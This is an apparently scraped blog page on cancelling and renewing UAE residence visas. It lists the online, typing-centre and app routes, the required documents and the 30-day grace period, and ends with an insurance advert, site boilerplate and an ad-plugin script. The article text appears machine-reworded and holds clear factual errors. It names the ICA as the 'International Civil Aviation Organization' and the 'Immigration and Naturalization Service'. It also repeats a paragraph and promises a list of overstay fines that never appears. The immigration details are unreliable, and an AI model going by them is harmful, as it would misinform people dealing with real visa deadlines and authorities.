                  <p>Because the UAE government has provided provisions for both offline and online visa cancellation, citizens may choose the approach that is most convenient for them. Please keep in mind that these alternatives are only available for cancellation of Mainland visas (non free zone). As a result, you can terminate your UAE resident visa by following these steps:</p>
                  <ol>
                    <li>Use the ICAorGDRFAD&#8217;s online services</li>
                    <li>Go to one of the certified typing centers in your area</li>
                    <li>The mobile application for the ICA or GDRFAD</li>
                  </ol>
                  <h3>How to cancel your UAE visa using the GDRFAD online services</h3>
                  <ul>
                    <li>To begin the procedure, click here. Select &#8220;Cancellation of residence visa&#8221; from the drop-down menu. Click on &#8220;Start service&#8221; at the bottom of the new page that has been brought up. Then it directs you to a personal login page, where you will be needed to provide the essential information and submit the appropriate documents. Continue to follow the directions until you have completed the procedure.</li>
                  </ul>
                  <h3>How to cancel your residence visa in the UAE through a typing centre &#8211; Tasheel</h3>
                  <ul>
                    <li>Assemble all of the essential documentation, which will be stated below</li>
                    <li>Please go to any authorized typing center in your area. Centre representatives will complete all of the necessary paperwork. Please submit all of the relevant documentation. All of the remaining processes are carried out in the center.</li>
                  </ul>
                  <h3>How to cancel your UAE residence visa using the ICA or GDRFAD application</h3>
                  <ul>
                    <li>Install the ICA or GDRFAD mobile applications on your device. Fill out the registration form with complete and correct information. Select &#8220;Cancellation of resident visa&#8221; from the list of service categories, or you can just search for it by pressing the search button at the top of the page. Follow the steps until you have completed the procedure, exactly as you would if you were using an online service.</li>
                  </ul>
                  <p>You will be contacted through email or mobile phone call once your application has been completed and accepted. Following that, you will be required to submit your passport in order to complete the visa cancellation process. The next section will provide you with a list of the papers that must be submitted in order to cancel your UAE resident visa.</p>
                  <h3>Documents required for the cancellation of residence visa in the UAE</h3>
                  <ul>
                    <li>Your passport in its original form</li>
                    <li>A photocopy of your Emirates ID card and your labor card in its original form</li>
                    <li>A copy of the cancellation paper, which must be signed by the person who sponsored your visa</li>
                  </ul>
                  <p>If your firm is sponsoring your visa, make sure you have a copy of the cancellation application form with a clear signature and stamp from them on it before you leave. It is also necessary for your organization to attach a clearance document from the Ministry of Human Resources and Emiratisation (MOHRE). When it comes time to terminate your UAE resident visa, be sure you have all of the necessary paperwork and formalities in order. When you have all of the prerequisites in order, you will find the procedure to be rather painless.</p>
                  <h2>Long term visas</h2>
                  <p>With the help of a new program from the UAE government, you may now obtain a 5- or 10-year visa based on your investments in the country. If you want to invest in real estate, investment funds, or company, you should put down either 5 million AED or 10 million AED. More information may be obtained at the following link: Talented persons or researchers who currently have a work contract in the UAE and can demonstrate their contribution to a specific field of science, medicine, or art are eligible for term visas in this category as well.</p>
                  <h2>Where can I live?</h2>
                  <p>Irrespective of the government that granted your visa, you can keep your Dubai permanent residency as well as dwell in any other Emirate of your choosing. Any visa, regardless of whether it was obtained in Dubai or another Emirate, enables you to apply for UAE permanent residency in any location in the country. You have the freedom to rent an apartment and relocate your family anyplace you like. However, some items, such as a UAE driver&#8217;s license, must be applied for in the Emirate in where your visa is issued in order to be valid.</p>
                  <p>Dubai residency is often more costly, but it is also far more enjoyable!</p>
                  <p>In general, the infrastructure is more advanced: you have a greater selection of food shops, hospitals and clinics, schools and universities, and other services.</p>
                  <blockquote>
                    <p>Regardless of which Emirate you live in or what sort of visa you have, the United Arab Emirates is an excellent place to live, work, study, or start a company.</p>
                  </blockquote>
                  <h2>Start emiratization today!</h2>
                  <p>Whether your UAE residence permit is about to expire or you&#8217;re making plans for the future, you&#8217;ll be pleased to hear that residence permit renewals may now be completed from the convenience of your own home or office computer. The Federal Authority for Identity and Citizenship (ICA) of the United Arab Emirates (UAE) announced on December 17, 2020, the procedures for renewing residency permits online. The recent declaration from the UAE&#8217;s Immigration and Customs Authority (ICA), which is in charge of addressing visa-related difficulties in numerous emirates, comes as a welcome relief to many.</p>
                  <h2>Process for renewing your UAE residence permit</h2>
                  <p>Residence permit applications may now be completed online using the ICA&#8217;s different social media platforms, as stated recently on the ICA&#8217;s website and the official ICA UAE smartphone application. Abu Dhabi, Ajman, Fujairah, Ras Al Khaimah, Sharjah, and Umm Al Quwain are among the emirates where the International Civil Aviation Organization (ICA) is in charge of visa administration. It is important to note that the UAE Government provides people with a 30-day grace period to remain in the country after their visa expires.</p>
                  <p>To renew your resident visa in Dubai and the United Arab Emirates, follow the steps outlined below.</p>
                  <h3>Steps for renewing a residence permit</h3>
                  <ol>
                    <li>Begin by enrolling and establishing an account on the UAE Pass website. If you&#8217;ve already registered, you may just log in to smart services</li>
                    <li>Otherwise, go here.</li>
                  </ol>
                  <ol>
                    <li>Submit your application as soon as possible. Make sure to go through the information and change it if required. Immediately following the submission of your application, you will be required to pay the total cost of renewing a resident visa in Dubai, which will comprise visa costs, online service fees, and other associated expenses</li>
                  </ol>
                  <ol>
                    <li>Deliver your passport to a delivery service that has been authorized.</li>
                  </ol>
                  <ol>
                    <li>In the event that your passport is returned to you, it will be tagged with a Residency Permit sticker and sent to you by the approved delivery firm.</li>
                  </ol>
                  <h2>How long does it take to renew?</h2>
                  <p>It is possible to renew your residence permit online in 48 hours, according to the International Civil Aviation Organization&#8217;s website.</p>
                  <h2>What documents will I need?</h2>
                  <p>The paperwork that are necessary vary depending on your sponsor, which might be your employer or a member of your immediate family. The type of visa you have may also have an impact on the papers you will require. The ICA website provides a comprehensive list of all the papers necessary for each category, which may be accessed quickly and conveniently. It is necessary to upload the following papers if you are applying to renew the residence visa for your family and are an employee in a free zone or employed by a private company.</p>
                  <ul>
                    <li>Recent colored photograph (with a white background)</li>
                    <li>A copy of your passport</li>
                    <li>A copy of the sponsor&#8217;s passport (who must be a resident of the UAE)</li>
                    <li>The receipt for the Emirates ID application</li>
                    <li>Individuals above the age of 18 are required to have a medical fitness certificate, which must be granted by the appropriate authorities. Employment contract</li>
                    <li>Attested rental agreement or sponsor ownership of rental property</li>
                    <li>Medical insurance (which is required for Abu Dhabi visa applicants)</li>
                    <li>And other documents.</li>
                  </ul>
                  <h2>Enter your information carefully</h2>
                  <p>A recent notification from the Immigration and Naturalization Service (ICA) advised that applicants should ensure that all information they supply is accurate.</p>
                  <ol>
                    <li>Consider going over the application methodically to confirm that the information is correct and up to date</li>
                  </ol>
                  <ol>
                    <li>Proceed methodically through the application, checking for validity and accuracy as you go.</li>
                  </ol>
                  <ol>
                    <li>Be sure to double-check that the information you submitted into the online application form is accurate before proceeding with the payment. If you wish to prevent any delays in the application process, you must complete this step as soon as possible.</li>
                  </ol>
                  <ol>
                    <li>Make certain that you input the proper information in the digital application platform, such as your email address, phone number, and delivery method.</li>
                  </ol>
                  <p>When you apply for a resident visa renewal, the ICA will verify and authenticate the information you provide. Keep in mind that supplying data that is true and genuine guarantees that your application is processed as quickly as possible and within the specified period.</p>
                  <h2>Renewing an expired residence visa</h2>
                  <p>If you want to continue residing in the UAE without having to worry about penalties or legal repercussions, you must have your residence visa renewed by your sponsor before it expires. A grace period of 30 days is provided by the General Directorate of Residency and Foreign Affairs (GDRFA) following the expiration date of your visa.</p>
                  <blockquote>
                    <p>Once your visa to the United Arab Emirates expires, you will be unable to lawfully remain in the country. According to the UAE&#8217;s fine system, the following are the fines you&#8217;ll be required to pay if you continue to remain in the country after the grace period has expired:</p>
                  </blockquote>
                  <ul>
                    <li>If you want to continue residing in the UAE without having to worry about penalties or legal repercussions, your sponsor must renew your residence visa before it expires. You will have a grace period of 30 days after your visa has expired, according to the General Directorate of Residency and Foreign Affairs (GDRFA). Upon expiration of your UAE visa, you will be unable to lawfully remain in the country. If you decide to stay after the grace period has expired, you will be subject to the following fines under the UAE&#8217;s fine system:</li>
                  </ul>
                  <p>It&#8217;s vital to note that your Emirates ID card expires at the same time as your visa does in order to avoid confusion.</p>
                  <h2>When can I renew my residence visa?</h2>
                  <p>You have 30 days after the expiration date to renew your expired resident visa, but you can renew it one to six months early if you need to do so. You will, however, require special permission from the General Directorate of Residency and Foreigner&#8217;s Affairs in the emirate that granted your residency visa in order to enter the country. Preventing extra stress and incurring costly fees may be avoided by keeping track of when your visa expires and making sure you renew it in plenty of time. Because you can now renew your license online, the procedure should be simpler than ever.</p>
                  <h2>Need more help?</h2>
                  <p>Another method to reduce unneeded worry is to obtain health insurance coverage for yourself and your family. No matter if you&#8217;re seeking for individual health insurance in Dubai, international health insurance in Dubai, or any other sorts of insurance in Dubai or throughout the world, Pacific Prime Dubai can assist you. Because of our more than 20 years of experience in the insurance sector, we have the knowledge and competence to guarantee that you receive the bestexpat health insurance in Dubai for your needs and budget.</p>
                  <p>Jantra Jacobs works as a content writer at Pacific Prime Insurance.</p>
                  <p>Writing information that is both easy to comprehend and fun to read is something she enjoys doing.</p>
                  <p>Jantra&#8217;s most recent blog entries (see all)</p>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/live-in-dubai/what-is-the-tax-rate-in-dubai.html" rel="prev">What Is The Tax Rate In Dubai?</a>
                    </div>
                    <div class="nav-next">
                      <a href="/live-in-dubai/how-to-apply-for-thailand-tourist-visa-from-dubai-solution-found.html" rel="next">How To Apply For Thailand Tourist Visa From Dubai? (Solution found)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/live-in-dubai/how-to-renew-dubai-residence-visa.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="2117" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/live-in-dubai\/how-to-renew-dubai-residence-visa.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:40:17+03:00","dateModified":"2022-02-13T19:40:17+03:00","name":"How To Renew Dubai Residence Visa?","headline":"How To Renew Dubai Residence Visa?","description":"The following documents are needed: online application or application through a registered typing office for renewal of residency permit signed by the sponsor, whether public sector, private sector company, or personal sponsor. original passport of the sponsored. photo of the sponsored. How can I renew my Dubai residence visa online? Steps to follow Step 1: [&hellip;]"}
  </script> 
  <script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через 